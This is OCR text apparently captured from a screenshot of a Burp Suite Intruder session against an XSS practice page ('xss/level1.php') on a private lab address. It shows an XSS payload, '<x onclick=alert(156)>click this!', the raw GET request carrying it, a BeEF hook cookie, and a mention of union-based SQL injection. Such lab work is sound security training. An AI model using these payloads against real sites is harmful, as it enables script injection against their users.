 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎来到level1
168.88.148/xss/level1.php?name=<x onclick=alert(156)>click this!
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT
SQL BASICS UNION BASED
Load URL
http://192.168.88.148/xss/level1.ph
Split URL
Execute
Post data Referrer
Attack Save Columns
5. Intruder attack of 192.168.88.148 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
47
48
49
50
51
52
53
54
55
56
57
58
59
60
Result 57 | Intruder attack
Payload: <x onclick=alert(156)>click this!
Status: 200
Length: 683
Timer: 15
Previous
Next
Request Response
Pretty Raw Hex \n
1 GET /xss/level1.php?name=%3cx%20onc HTTP/1.1
2 Host: 192.168.88.148
3 User-Agent: Mozilla/5.0 (Windows NT 101 Firefox/52.0
4 Accept: text/html,application/xhtml .8
5 Accept-Language: zh-CN,zh;q=0.8,en-
6 Accept-Encoding: gzip, deflate
7 Cookie: BEEFHOOK=ERU1ssBBkpq9zOUr9m Q5KpiNVI56E7U40kSt3u5d964Blu;
safedog-flow-item=B3A12A437A56897EE dfb542813eb0d234a8f0acba2
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Request
Pretty Ra
1 GET /xss
2 Host: 19
3 User-Age
4 Accept:
5 Accept-L
6 Accept-E
7 Cookie:
B3A12A43
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Finished
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Intruder results documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
中
pr